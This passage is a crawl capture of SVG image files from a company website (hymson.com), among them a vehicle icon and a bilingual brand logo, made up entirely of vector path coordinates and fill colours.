73.7165 26.4288 72.7137C25.2482 71.7108 24.5056 70.2867 24.3593 68.7446L24.3119 67.9383V41.1411C24.3119 32.3668 31.1574 25.134 39.7894 24.5174L40.9751 24.4779H65.0846H65.0926ZM159.025 24.3119C167.807 24.3119 175.032 31.1574 175.649 39.7894L175.688 40.9751V67.7723C175.723 69.302 175.167 70.7862 174.135 71.916C173.103 73.0459 171.675 73.7344 170.149 73.8383C168.622 73.9422 167.114 73.4534 165.939 72.4737C164.764 71.494 164.012 70.0989 163.839 68.5786L163.784 67.7723V40.9751C163.779 39.8474 163.375 38.7578 162.645 37.8986C161.914 37.0395 160.904 36.4661 159.792 36.2797L159.025 36.2165H132.228C130.68 36.2803 129.168 35.7374 128.015 34.7033C126.862 33.6693 126.157 32.2259 126.052 30.6804C125.947 29.1349 126.449 27.6094 127.452 26.4288C128.455 25.2482 129.879 24.5056 131.421 24.3593L132.228 24.3119H159.025Z" fill="#0B5490" style="fill:#0B5490;fill:color(display-p3 0.0431 0.3294 0.5647);fill-opacity:1;"/>
<path d="M141.437 103.127C140.741 103.522 140.146 104.075 139.7 104.74C139.254 105.406 138.969 106.166 138.868 106.96L138.844 127.457C138.607 129.157 139.635 131.125 141.437 132.169C142.284 132.655 143.243 132.911 144.219 132.911C145.196 132.911 146.155 132.655 147.002 132.169C147.882 131.673 148.595 130.928 149.052 130.028C149.509 129.128 149.69 128.112 149.571 127.11L149.595 107.846C149.832 106.138 148.804 104.17 147.002 103.127C146.278 102.712 145.471 102.464 144.64 102.401C143.808 102.338 142.973 102.462 142.196 102.763L141.437 103.127Z" fill="#FFA800" style="fill:#FFA800;fill:color(display-p3 1.0000 0.6588 0.0000);fill-opacity:1;"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M101.622 59.7685C98.3653 58.6065 94.7766 58.7646 91.6937 60.227L54.4465 79.4434C53.4427 80.0292 52.6016 80.8568 51.9996 81.8509C51.3976 82.845 51.054 83.974 51 85.1349L51.0949 86.0676L51.3004 86.953C51.5913 87.9436 52.096 88.8584 52.7789 89.6328C53.4618 90.4072 54.3063 91.0224 55.2528 91.435L64.359 96.1304V120.351L64.3749 120.856C64.7186 123.674 66.1655 126.241 68.3984 127.994C70.5959 129.797 73.1729 131.22 75.9474 132.168C82.8195 134.49 90.0375 135.62 97.2903 135.512C104.514 135.612 111.702 134.481 118.546 132.168C121.337 131.212 123.906 129.789 126.135 127.971L126.957 127.244L127.7 126.453C129.112 124.797 129.969 122.74 130.15 120.572V96.1304L139.407 91.3875L140.166 90.9765C141.134 90.3734 141.939 89.5405 142.508 88.5518C143.078 87.5632 143.395 86.4492 143.43 85.3088C143.32 82.4789 141.668 80.147 139.193 79.0403L102.832 60.2665L101.622 59.7685ZM97.5749 69.3728L97.2824 69.3412L96.7449 69.3728L66.0428 85.2297L96.5789 100.992C96.6895 101.039 96.816 101.071 96.9899 101.087H97.48L97.6855 101.071L128.388 85.2218L97.8594 69.4518C97.7678 69.415 97.6724 69.3885 97.5749 69.3728ZM75.0779 120.106V101.664L91.6384 110.201L92.8399 110.707C96.1046 111.869 99.6933 111.703 102.776 110.248L119.368 101.687V120.121L119.345 120.042C119.329 120.034 119.297 120.042 119.25 120.066L118.42 120.675C117.276 121.423 116.047 122.033 114.76 122.493C109.119 124.365 103.201 125.266 97.2587 125.157C91.1878 125.267 85.2434 124.366 79.631 122.501C78.3742 122.05 77.1331 121.434 75.987 120.675C75.7322 120.497 75.5427 120.349 75.4046 120.241C75.1615 120.05 75.0779 119.985 75.0779 120.106Z" fill="#FFA800" style="fill:#FFA800;fill:color(display-p3 1.0000 0.6588 0.0000);fill-opacity:1;"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon01-183.svg
body_size: 4075
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.4987 43C20.8066 43.0003 20.13 43.2057 19.5547 43.5904C18.9793 43.9751 18.5309 44.5218 18.2662 45.1613C18.0014 45.8008 17.9322 46.5044 18.0673 47.1832C18.2024 47.862 18.5358 48.4856 19.0252 48.975C19.5146 49.4644 20.1382 49.7976 20.817 49.9327C21.4958 50.0678 22.1995 49.9985 22.839 49.7338C23.4784 49.469 24.0251 49.0205 24.4097 48.4451C24.7944 47.8697 24.9998 47.1932 25 46.5011C24.9994 45.5727 24.6303 44.6825 23.9738 44.0261C23.3173 43.3696 22.4271 43.0006 21.4987 43ZM21.4987 49.2169C20.9614 49.2167 20.4361 49.0571 19.9895 48.7584C19.5428 48.4597 19.1947 48.0353 18.9893 47.5387C18.7838 47.0422 18.7302 46.4959 18.8353 45.9689C18.9403 45.4419 19.1993 44.9579 19.5794 44.5781C19.9595 44.1983 20.4437 43.9397 20.9708 43.8351C21.4978 43.7305 22.0441 43.7845 22.5405 43.9903C23.0368 44.1961 23.461 44.5445 23.7594 44.9915C24.0577 45.4384 24.2169 45.9637 24.2167 46.5011C24.2158 47.2214 23.9291 47.912 23.4195 48.4212C22.9099 48.9304 22.2191 49.2166 21.4987 49.2169V49.2169Z" fill="#666666"/>
<path d="M59.5011 43C58.8088 42.9998 58.1321 43.2049 57.5564 43.5893C56.9807 43.9737 56.5319 44.5202 56.2668 45.1596C56.0017 45.7991 55.9322 46.5028 56.067 47.1818C56.2019 47.8607 56.535 48.4845 57.0244 48.9741C57.5137 49.4638 58.1373 49.7973 58.8161 49.9325C59.495 50.0678 60.1988 49.9987 60.8384 49.734C61.478 49.4693 62.0248 49.0208 62.4096 48.4454C62.7943 47.8699 62.9998 47.1933 63 46.5011C62.9993 45.5731 62.6305 44.6833 61.9746 44.0269C61.3186 43.3706 60.429 43.0012 59.5011 43V43ZM59.5011 49.2169C58.9636 49.2171 58.4382 49.0579 57.9912 48.7595C57.5443 48.461 57.1959 48.0367 56.9901 47.5402C56.7843 47.0437 56.7305 46.4973 56.8353 45.9702C56.9401 45.4431 57.1988 44.9589 57.5789 44.5789C57.9589 44.1988 58.4431 43.94 58.9702 43.8353C59.4973 43.7305 60.0437 43.7843 60.5402 43.9901C61.0367 44.1959 61.461 44.5443 61.7595 44.9912C62.0579 45.4382 62.2171 45.9636 62.2169 46.5011C62.216 47.2211 61.9296 47.9114 61.4205 48.4205C60.9113 48.9296 60.2211 49.216 59.5011 49.2169V49.2169Z" fill="#666666"/>
<path d="M72.0825 39.6934C72.0643 39.666 72.0418 39.6419 72.0158 39.6223V35.1301C72.0158 35.079 72.0061 35.0284 71.9871 34.9812C71.9682 34.9339 71.9404 34.891 71.9053 34.8548C71.8702 34.8187 71.8286 34.79 71.7827 34.7705C71.7369 34.7509 71.6877 34.7409 71.6381 34.741C68.842 34.6023 66.1282 33.7213 63.7597 32.1835C62.2089 31.3155 60.6043 30.5537 58.9563 29.9029C53.4351 27.801 44.1282 27.6637 37.8205 28.4193C32.8503 29.2932 28.1162 31.2425 23.9302 34.1389C22.9992 34.3335 14.8831 36.0459 12.1682 36.9139C11.353 37.1468 10.6269 37.632 10.0881 38.3039C9.54924 38.9759 9.22363 39.8022 9.15529 40.6711C8.81264 40.8238 8.52075 41.0763 8.3155 41.3977C8.11025 41.719 8.00059 42.0952 8 42.4799V46.3676C8.00138 46.8902 8.20375 47.3909 8.56275 47.76C8.92174 48.1291 9.40808 48.3364 9.91517 48.3366H16.1605C16.5418 49.4107 17.2341 50.3381 18.1437 50.9934C19.0533 51.6486 20.1363 52 21.2461 52C22.356 52 23.439 51.6486 24.3486 50.9934C25.2582 50.3381 25.9505 49.4107 26.3318 48.3366H54.264C54.6457 49.411 55.3385 50.3385 56.2487 50.9938C57.1588 51.649 58.2423 52.0002 59.3525 52C60.4628 51.9997 61.5461 51.648 62.456 50.9923C63.3658 50.3367 64.0582 49.4088 64.4395 48.3343L64.984 48.3298L71.0848 47.2239C71.5925 47.2231 72.0792 47.0149 72.4382 46.6449C72.7972 46.275 72.9992 45.7734 73 45.2502V41.3625C72.9978 41.0267 72.9123 40.6972 72.7517 40.405C72.5911 40.1129 72.3608 39.8679 72.0825 39.6934V39.6934ZM69.8895 39.5285C69.7341 39.5285 69.4609 39.5079 69.3853 39.3729C69.3364 39.2859 69.2297 38.9103 69.8986 37.715C70.0367 37.4684 70.2351 37.2634 70.4741 37.1204C70.713 36.9774 70.9842 36.9014 71.2605 36.9001V39.5285H69.8895ZM10.1086 39.8399C10.9861 38.8416 12.8723 39.0477 13.8654 39.2514L12.5948 40.5611H9.92632C9.9647 40.3153 10.0257 40.0738 10.1086 39.8399V39.8399ZM9.58642 41.3395H12.7502C12.7997 41.3395 12.8488 41.3293 12.8946 41.3097C12.9403 41.2901 12.9819 41.2613 13.0168 41.2251L14.8787 39.3086C14.9251 39.2612 14.9588 39.2021 14.9763 39.1372C14.9939 39.0722 14.9947 39.0037 14.9788 38.9384C14.9629 38.873 14.9307 38.8131 14.8855 38.7644C14.8402 38.7158 14.7835 38.6801 14.7208 38.6608C13.5056 38.2952 12.224 38.2293 10.9795 38.4683C11.3855 38.0931 11.8674 37.8155 12.3902 37.6557C15.1763 36.7674 24.0655 34.9058 24.1545 34.8875C24.204 34.8764 24.2508 34.8554 24.2924 34.8256C28.4047 31.9981 33.0414 30.0803 37.9095 29.1932C44.1328 28.4444 53.2886 28.5818 58.694 30.6312C60.3129 31.2721 61.8894 32.0217 63.4132 32.8749C65.7837 34.3948 68.4763 35.2999 71.2605 35.5125V36.1216C70.8515 36.1219 70.4498 36.2334 70.096 36.4448C69.7421 36.6563 69.4487 36.9601 69.2452 37.3257C68.6032 38.4706 68.4409 39.2445 68.7299 39.762C68.8562 39.9535 69.0312 40.1057 69.2357 40.2018C69.4401 40.2978 69.6663 40.3342 69.8895 40.3069H71.576C71.7723 40.4004 71.9392 40.549 72.0574 40.7357C72.1756 40.9223 72.2405 41.1395 72.2447 41.3624V45.2501C72.2388 45.3565 72.2179 45.4614 72.1826 45.5615H64.715C64.5286 44.2327 63.8838 43.0176 62.8988 42.1387C61.9138 41.2599 60.6546 40.7762 59.3517 40.7762C58.0489 40.7762 56.7896 41.2599 55.8047 42.1387C54.8197 43.0176 54.1749 44.2327 53.9884 45.5615H26.6073C26.4213 44.2328 25.777 43.0177 24.7924 42.1389C23.8077 41.26 22.5488 40.7763 21.2461 40.7763C19.9435 40.7763 18.6845 41.26 17.6999 42.1389C16.7153 43.0177 16.0709 44.2328 15.885 45.5615H12.2726C12.3637 45.3611 12.404 45.1402 12.3897 44.9193C12.3755 44.6985 12.3071 44.4851 12.191 44.2989C12.0749 44.1127 11.9149 43.9599 11.7259 43.8548C11.537 43.7497 11.3252 43.6957 11.1105 43.6978H8.75556V42.4798C8.75701 42.223 8.83857 41.9735 8.98819 41.7682C9.1378 41.5628 9.34754 41.4125 9.58642 41.3395V41.3395ZM8.75556 45.5616V44.4763H11.1105C11.2502 44.4763 11.3841 44.5335 11.4828 44.6352C11.5816 44.737 11.6371 44.875 11.6371 45.0189C11.6371 45.1629 11.5816 45.3009 11.4828 45.4026C11.3841 45.5044 11.2502 45.5616 11.1105 45.5616H8.75556ZM9.91517 47.5582C9.60824 47.5586 9.3137 47.4335 9.09626 47.2103C8.87882 46.987 8.75628 46.6839 8.75556 46.3676V46.3402H15.8074L15.8029 46.3904C15.8038 46.783 15.8448 47.1744 15.925 47.5582H9.91517ZM21.2463 51.2216C20.3184 51.2221 19.4113 50.939 18.6396 50.4081C17.868 49.8771 17.2665 49.1223 16.9112 48.239C16.5559 47.3557 16.4628 46.3837 16.6436 45.4459C16.8245 44.5081 17.2712 43.6466 17.9273 42.9705C18.5834 42.2944 19.4193 41.834 20.3293 41.6475C21.2393 41.4611 22.1826 41.5569 23.0397 41.923C23.8968 42.2891 24.6293 42.909 25.1445 43.7042C25.6597 44.4994 25.9345 45.4342 25.9341 46.3904C25.9331 47.6713 25.4389 48.8996 24.56 49.8054C23.681 50.7111 22.4893 51.2205 21.2463 51.2216ZM26.5675 47.5582C26.6476 47.1744 26.6886 46.783 26.6896 46.3904L26.6851 46.3402H53.9106L53.9063 46.3904C53.9073 46.783 53.9482 47.1744 54.0285 47.5582H26.5675ZM59.3517 51.2216C58.424 51.2216 57.5171 50.9381 56.7457 50.4069C55.9744 49.8757 55.3732 49.1207 55.0183 48.2374C54.6633 47.3541 54.5705 46.3821 54.7517 45.4445C54.9328 44.5068 55.3797 43.6455 56.0359 42.9697C56.692 42.2938 57.5279 41.8336 58.4379 41.6473C59.3479 41.4611 60.291 41.5571 61.148 41.9233C62.005 42.2894 62.7373 42.9093 63.2524 43.7045C63.7675 44.4996 64.0423 45.4343 64.0418 46.3904C64.0404 47.6716 63.5457 48.8999 62.6664 49.8057C61.7871 50.7114 60.595 51.2207 59.3517 51.2216V51.2216ZM71.0204 46.4523L64.9196 47.5582H64.6752C64.7554 47.1744 64.7963 46.783 64.7974 46.3904L64.7928 46.3402H71.5292C71.3686 46.4125 71.1956 46.4506 71.0204 46.4523V46.4523Z" fill="#666666"/>
<path d="M25.3777 37H25.3911C25.633 36.9899 49.6195 35.9703 62.6432 35.1848C62.726 35.18 62.8051 35.1443 62.8681 35.0833C62.9312 35.0222 62.9747 34.9393 62.9918 34.8473C63.0089 34.7554 62.9991 34.6597 62.9639 34.5747C62.9286 34.4897 62.8698 34.4201 62.7965 34.3765C61.3184 33.465 59.7897 32.6635 58.2199 31.9771C53.9212 30.548 49.4524 29.8864 44.9742 30.0159C42.6376 30.0143 40.3028 30.1664 37.9817 30.4715C33.3988 31.3497 29.0299 33.3097 25.1578 36.2245C25.0928 36.2772 25.0442 36.352 25.0191 36.438C24.994 36.5241 24.9936 36.617 25.0181 36.7032C25.0426 36.7895 25.0906 36.8648 25.1552 36.9181C25.2198 36.9714 25.2977 37.0001 25.3777 37V37ZM61.2086 34.4117C59.5855 34.5074 57.8179 34.603 55.9815 34.7013V32.1281C56.6503 32.3031 57.3101 32.52 57.9577 32.7777C59.0672 33.2536 60.1525 33.7991 61.2086 34.4117V34.4117ZM55.2266 31.9319V34.7415C50.7409 34.9782 45.8535 35.2174 41.3436 35.4288V31.0002C42.5448 30.9172 43.7572 30.8719 44.9742 30.8719C48.4141 30.8416 51.8482 31.1967 55.2266 31.932V31.9319ZM38.0703 31.3224C38.8987 31.2118 39.7448 31.1437 40.5886 31.0731V35.4641C34.4754 35.7485 29.1659 35.9803 26.7522 36.086C30.2188 33.6858 34.0621 32.0683 38.0703 31.3225V31.3224Z" fill="#666666"/>
<path d="M22.421 40C22.4946 40.0002 22.5669 39.9841 22.6307 39.9536C22.6945 39.923 22.7475 39.879 22.7843 39.826C23.312 39.0032 24.0046 38.2615 24.8322 37.6331C24.9217 37.5767 24.9806 37.4931 24.996 37.4006C25.0114 37.3081 24.9821 37.2142 24.9144 37.1397C24.8468 37.0652 24.7464 37.0162 24.6353 37.0033C24.5242 36.9905 24.4115 37.0149 24.3221 37.0713C23.401 37.7513 22.634 38.5635 22.0576 39.4694C22.0202 39.5229 22.0003 39.5836 22 39.6455C21.9997 39.7073 22.0189 39.7682 22.0557 39.8219C22.0925 39.8757 22.1456 39.9204 22.2097 39.9517C22.2738 39.9829 22.3467 39.9996 22.421 40V40Z" fill="#666666"/>
<path d="M55.6144 36C55.5638 36 55.5136 36.0104 55.4668 36.0307C55.42 36.0509 55.3775 36.0807 55.3417 36.1181C55.3059 36.1556 55.2775 36.2001 55.2581 36.2491C55.2388 36.298 55.2288 36.3505 55.2289 36.4035V39.8168C54.3423 40.2395 53.5775 40.8986 53.0114 41.728C52.4453 42.5575 52.0977 43.528 52.0035 44.5424C51.9898 44.648 52.0167 44.755 52.0784 44.84C52.14 44.9249 52.2314 44.9808 52.3324 44.9954L52.3846 45C52.4777 44.9997 52.5675 44.9643 52.6375 44.9002C52.7076 44.8362 52.7531 44.7478 52.7658 44.6514C52.841 43.7364 53.1581 42.8613 53.6816 42.124C54.2051 41.3867 54.9144 40.8162 55.7301 40.4763C55.8082 40.4503 55.8764 40.3991 55.9249 40.3301C55.9734 40.261 55.9997 40.1777 56 40.092V36.4035C56.0001 36.3505 55.9901 36.298 55.9708 36.2491C55.9514 36.2001 55.923 36.1556 55.8872 36.1181C55.8514 36.0807 55.8089 36.0509 55.7621 36.0307C55.7153 36.0104 55.6651 36 55.6144 36Z" fill="#666666"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20250904/zhongyingshuangyupinpaibiaoshiyi.svg
body_size: 9924
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="图层_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 501.73 175.75" style="enable-background:new 0 0 501.73 175.75;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1D4294;}
	.st1{fill:#D78113;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#1D4294;}
</style>
<g>
	<g>
		<g>
			<g>
				<path class="st0" d="M406.25,42.06l-0.23,0.36c0.41,0.16,0.87,0.34,1.25,0.51c9.33,4.26,12.73,14.98,6.12,23.83
					c-8.94,11.97-27.84,14.47-41.83,9.52c-3.26,5.43-8.69,9.82-24.57,9.19c9.9,3.35,37.62,10.41,58.17-0.65
					c20.32-10.93,25.24-34.05,2.06-42.43L406.25,42.06z"/>
			</g>
			<path class="st0" d="M375.36,74.05l0.23-0.36c-0.41-0.16-0.87-0.34-1.25-0.51c-9.33-4.26-12.73-14.98-6.12-23.83
				c8.94-11.97,27.84-14.47,41.83-9.52c3.26-5.43,8.69-9.82,24.57-9.19c-9.9-3.35-37.62-10.41-58.17,0.65
				c-20.32,10.93-25.24,34.05-2.06,42.43L375.36,74.05z"/>
		</g>
		<polygon class="st1" points="19.55,1.31 10.85,42.76 34.81,32.27 41.35,1.31 		"/>
		<path class="st2" d="M174.41,28.18c0,0-21.52,37.62-36.32,63.47c-8.34,13.69-22.43,24.14-47.9,19.08l3.36-15.9
			c14.31,2.71,20.25-0.56,23.99-7.14c0,0-14.91-56.97-15.44-59.51h22.71l7,37.4l19.28-37.4H174.41z"/>
		<polygon class="st2" points="73.82,22.45 78.31,1.31 100.14,1.31 81.85,87.7 60.04,87.7 68.72,46.67 28.04,64.72 23.21,87.7 
			1.42,87.7 9.11,51.05 		"/>
		<path class="st0" d="M263.36,26.83c-9.87-0.06-18.08,5.18-23.24,10.54c-1.43-5.58-5.54-10.49-14.33-10.54
			c-10.62-0.07-17.43,5.27-22.26,11.02c0.66-3.21,1.31-6.43,2.02-9.67h-21.91l-12.48,59.44h21.79c0,0,5.48-26.17,6.64-31.28
			c1.38-6.05,5.45-11.64,11.68-11.64c6.45,0,6.62,4.68,5.76,8.94c-0.7,3.47-7.08,33.98-7.08,33.98h21.79h0.04
			c0,0,6.27-29.82,6.6-31.28c1.38-6.05,5.45-11.64,11.68-11.64c6.45,0,6.62,4.68,5.76,8.94c-0.7,3.47-7.08,33.98-7.08,33.98h21.83
			c0,0,7.22-34.45,8.51-40.76C280.69,39.03,277.2,26.92,263.36,26.83z"/>
		<path class="st0" d="M485.37,26.83c-10.62-0.07-18.47,5.27-23.31,11.02c0.66-3.21,1.31-6.43,2.02-9.67h-21.91l-12.48,59.44h21.79
			c0,0,5.48-26.17,6.64-31.28c1.38-6.05,5.45-11.64,11.68-11.64c6.45,0,7.67,4.68,6.8,8.94c-0.7,3.47-7.08,33.98-7.08,33.98h21.83
			c0,0,7.22-34.45,8.51-40.76C501.47,39.03,499.21,26.92,485.37,26.83z"/>
		<path class="st0" d="M340.07,55.74c-4.92-2.39-17.55-4.59-20.75-5.33c-3.19-0.74-9.42-1.68-9.4-4.99c0-3.79,4.29-6.05,9.65-6.19
			c6.75-0.16,9.43,3.74,9.69,6.01l21.72-2.88c-1.46-6.95-6.65-15.6-29.3-15.6c-12.65,0-30.13,3.55-32.59,17.83
			c-1.56,9.1,5.41,15.69,17.13,18.27c2.71,0.62,15.32,2.91,18.33,4.85c4.68,2.99,0.33,9.78-8.91,9.54c-8.21-0.2-9.86-4.93-10.3-8.43
			l-21.5,2.44c1.23,18,20.85,17.66,27.77,17.82c16.76,0.38,34.87-4.29,36.6-18.72C348.61,67.3,348.6,59.88,340.07,55.74z"/>
		<path class="st1" d="M381.92,53.47c-2.53,4.89-0.61,10.94,4.29,13.48c4.9,2.52,10.95,0.6,13.47-4.29
			c2.53-4.89,0.61-10.95-4.28-13.48c-1.46-0.76-3.03-1.12-4.58-1.12C387.2,48.06,383.7,50.03,381.92,53.47"/>
	</g>
	<g>
		<g>
			<g>
				<path class="st0" d="M406.23,42.06L406,42.42c0.41,0.16,0.87,0.34,1.25,0.51c9.33,4.26,12.73,14.98,6.12,23.83
					c-8.94,11.97-27.84,14.47-41.83,9.52c-3.26,5.43-8.69,9.82-24.57,9.19c9.9,3.35,37.62,10.41,58.17-0.65
					c20.31-10.93,25.24-34.05,2.06-42.42L406.23,42.06z"/>
			</g>
			<path class="st0" d="M375.35,74.05l0.23-0.36c-0.41-0.16-0.87-0.34-1.25-0.51c-9.33-4.26-12.73-14.98-6.12-23.83
				c8.94-11.97,27.84-14.47,41.83-9.52c3.26-5.43,8.69-9.82,24.57-9.19c-9.9-3.35-37.62-10.41-58.17,0.65
				c-20.31,10.93-25.24,34.05-2.06,42.42L375.35,74.05z"/>
		</g>
		<polygon class="st1" points="19.55,1.31 10.85,42.76 34.87,32.15 41.35,1.31 		"/>
		<path class="st2" d="M174.4,28.18c0,0-21.52,37.62-36.32,63.47c-8.34,13.69-22.43,24.14-47.89,19.08l3.36-15.9
			c14.31,2.71,20.25-0.56,23.98-7.14c0,0-14.91-56.97-15.44-59.51h22.71l7,37.4l19.28-37.4H174.4z"/>
		<polygon class="st2" points="73.72,22.5 78.17,1.31 99.97,1.31 81.83,87.69 60.04,87.69 68.64,46.7 28.05,64.64 23.21,87.69 
			1.42,87.69 9.11,51.05 		"/>
		<path class="st0" d="M263.35,26.83c-9.87-0.06-18.08,5.18-23.24,10.54c-1.43-5.58-5.54-10.48-14.33-10.54
			c-10.62-0.07-17.43,5.27-22.26,11.02c0.66-3.21,1.31-6.43,2.02-9.67h-21.91l-12.49,59.51h21.8c0,0,5.5-26.24,6.66-31.35
			c1.38-6.05,5.45-11.64,11.68-11.64c6.45,0,6.62,4.68,5.76,8.94c-0.7,3.46-7.1,34.05-7.1,34.05h21.79c0,0,6.23-29.72,6.58-31.33
			c1.3-6.06,5.53-11.66,11.76-11.66c6.45,0,6.62,4.68,5.76,8.94c-0.7,3.46-7.1,34.05-7.1,34.05h21.79c0,0,7.22-34.39,8.56-40.83
			C280.7,39.03,277.19,26.92,263.35,26.83z"/>
		<path class="st0" d="M485.34,26.83c-10.62-0.07-18.47,5.27-23.3,11.02c0.66-3.21,1.31-6.43,2.02-9.67h-21.91l-12.49,59.51h21.79
			c0,0,5.5-26.24,6.66-31.35c1.38-6.05,5.45-11.64,11.68-11.64c6.45,0,7.67,4.68,6.8,8.94c-0.7,3.46-7.1,34.05-7.1,34.05h21.79
			c0,0,7.25-34.52,8.57-40.83C501.49,39.03,499.19,26.92,485.34,26.83z"/>
		<path class="st0" d="M340.06,55.74c-4.92-2.39-17.55-4.59-20.75-5.33c-3.19-0.74-9.42-1.68-9.4-4.99c0-3.79,4.29-6.05,9.65-6.19
			c6.75-0.16,9.43,3.74,9.69,6.01l21.72-2.88c-1.46-6.95-6.65-15.6-29.3-15.6c-12.65,0-30.12,3.55-32.59,17.83
			c-1.56,9.1,5.41,15.69,17.13,18.27c2.71,0.62,15.32,2.91,18.33,4.85c4.68,2.99,0.33,9.78-8.91,9.54c-8.21-0.2-9.86-4.93-10.3-8.43
			l-21.5,2.44c1.23,17.99,20.85,17.66,27.77,17.82c16.75,0.38,34.87-4.29,36.6-18.72C348.6,67.29,348.59,59.87,340.06,55.74z"/>
		<path class="st1" d="M381.9,53.46c-2.53,4.89-0.61,10.94,4.29,13.48c4.9,2.52,10.95,0.6,13.47-4.29
			c2.53-4.89,0.61-10.95-4.28-13.48c-1.46-0.76-3.03-1.12-4.58-1.12C387.18,48.06,383.68,50.03,381.9,53.46"/>
	</g>
	<path class="st0" d="M155.77,120.14c-2.03-1.34-4.03-3.02-6-5.05c-0.74-0.59-1.05-1-0.95-1.26c0.18-0.25,1.19-0.44,3.06-0.59
		c1.02-0.4,2.19-0.56,3.56-0.51c2.03,0.05,3.44,0.39,4.24,1.04c0.61,0.89,0.95,1.8,1.01,2.74c0.12,0.8,0.03,1.76-0.24,2.9
		c-0.18,0.66-0.55,1.19-1.1,1.65C158.82,121.39,157.64,121.08,155.77,120.14 M147.05,134.93c-0.51-0.69-0.96-1.31-1.34-1.86
		c-0.4-1.04-0.49-1.63-0.27-1.78c0.51-0.16,0.84-0.3,1.02-0.45c0.28-0.24,1.29-0.15,3.05,0.3c0.78,0.16,1.69,0.25,2.7,0.3
		c0.84,0,1.61,0.23,2.29,0.67c0.51,0.2,0.82,1.02,0.93,2.45c0.12,0.89-0.11,2.1-0.68,3.64c-0.56,1.34-1.06,2.01-1.52,2.01
		c-0.4,0.05-1.05-0.48-1.95-1.57c-0.57-0.59-1.16-1.08-1.78-1.48C148.43,136.3,147.63,135.57,147.05,134.93 M171.6,117.62
		c0.79-1.04,1.38-2.08,1.78-3.13c0.63-1.13,1.1-2.15,1.45-3.05c0.28-0.68,0.47-1.24,0.59-1.64c0.28-0.69,0.4-1.38,0.33-2.07
		c0-0.74,0.2-1.22,0.6-1.42c0.45-0.24,1.08-0.07,1.87,0.52c0.61,0.35,1.41,0.69,2.35,1.04c1.13,0.35,2.19,0.8,3.14,1.34
		c1.01,0.59,1.83,1.15,2.47,1.63c0.77,0.64,1.15,1.31,1.1,2.01c0.78-0.3,1.55-0.57,2.28-0.81c2.14-0.75,3.18-1.29,3.12-1.63
		c0.11-0.31,0.37-0.45,0.77-0.45c0.45-0.1,0.76-0.08,0.94,0.08c0.79,0.35,1.78,0.43,2.96,0.3c1.19-0.1,2.07,0.03,2.62,0.37
		c0.46,0.59,0.79,0.83,1.01,0.73c0.18,0,0.33,0.28,0.44,0.82c0.29,0.5,0.29,0.99,0,1.49c0,0.33-0.1,0.68-0.35,1.03
		c-0.4,0.05-0.82,0.58-1.25,1.57c-0.51,0.89-2.34,1.71-5.52,2.44c-3.21,0.8-5.61,1.17-7.19,1.12c-1.59-0.1-2.71-0.37-3.39-0.82
		c-0.22-0.24-0.54-0.41-0.92-0.51c-0.23,0.19-0.45,0.43-0.69,0.67c-1.06,0.89-2.11,1.76-3.12,2.6c-1.02,0.8-2.06,1.47-3.14,2.01
		c-1.7,0.89-2.74,1.21-3.14,0.96c-0.5-0.25-1.1-0.3-1.77-0.14c-1.87,0.3-3.02,0.32-3.48,0.06c-0.4-0.3-0.05-1.21,1.01-2.74
		c0.46-0.69,0.97-1.39,1.52-2.08C170.63,119.17,171.15,118.4,171.6,117.62 M187.19,160.19c-3.44,0.3-7.17,0.94-11.19,1.93
		c-0.83,0.19-1.83,0.54-2.96,1.04c-0.89,0.35-1.81,0.46-2.71,0.36c-1.01-0.24-1.69-0.56-2.02-0.96c-0.4-0.69-0.97-1.16-1.7-1.4
		c-0.68-0.4-1.38-1.31-2.11-2.75c-0.4-0.85-0.46-1.36-0.18-1.55c0.63-0.45,1.1-1.15,1.45-2.08c0.68-2.19,1.38-4.23,2.11-6.17
		c-0.73,0.31-1.37,0.66-1.94,1.04c-1.24,0.6-2.16,0.87-2.79,0.82c-1.02-0.1-1.92-0.4-2.7-0.89c-0.53-0.4-0.97-0.77-1.37-1.12
		c-0.06,1.24-0.33,2.5-0.85,3.78c-0.38,1.09-0.74,3.02-1.01,5.8c-0.16,2.97-1.5,6.37-3.98,10.17c-0.23,0.45-0.67,0.67-1.36,0.67
		c-0.68,0.15-1.41-0.32-2.2-1.4c-0.73-0.99-1.19-1.6-1.34-1.79c-0.18-0.24-0.35-0.56-0.52-0.96c-0.05-0.4-0.64-1.12-1.77-2.16
		c-0.73-0.83-0.93-1.34-0.6-1.48c0.45-0.24,0.88-0.55,1.28-0.89c4.23-5.96,7.41-11.1,9.56-15.46c0.1-0.14,0.19-0.27,0.26-0.37
		c0.12-0.24,0.19-0.37,0.24-0.37c0.79-0.89,1.19-1.13,1.19-0.73c0,0.04,0.03,0.17,0.09,0.36c0.28-0.09,0.68-0.17,1.19-0.22
		c1.52-0.14,2.74-0.35,3.64-0.59c2.37-0.69,4.85-1.29,7.45-1.79c0.78-2.38,1.42-4.48,1.87-6.32c1.01-4.45,1.54-7.39,1.6-8.83
		c0.11-0.54,0.33-0.8,0.68-0.75c0.63-0.09,1.11,0.1,1.45,0.59c0.43,0.45,0.92,0.69,1.43,0.75c0.46,0.05,0.94,0.32,1.45,0.82
		c1.79-0.45,3.72-0.94,5.76-1.49c3.05-0.75,5.67-1.13,7.87-1.18c0.33,0.05,0.87-0.13,1.61-0.53c0.67-0.44,1.6-0.44,2.78,0
		c1.19,0.6,2.26,1.09,3.22,1.49c2.15,0.89,3.51,1.76,4.07,2.6c0.51,0.64,0.47,2.01-0.09,4.09c-0.39,1.34-0.74,2.67-1.01,4.01
		c3.05-0.4,5.72-0.82,8.04-1.27c1.14-0.44,1.96-0.49,2.46-0.14c1.18,0.8,2.37,1.41,3.56,1.85c1.3,0.35,2.2,0.99,2.71,1.93
		c0.28,0.35,0.28,0.99,0,1.94c-0.23,0.64-0.48,1.23-0.77,1.78c-0.33,0.45-0.68,0.85-1.02,1.19c-0.22,0.19-0.68,0.22-1.34,0.06
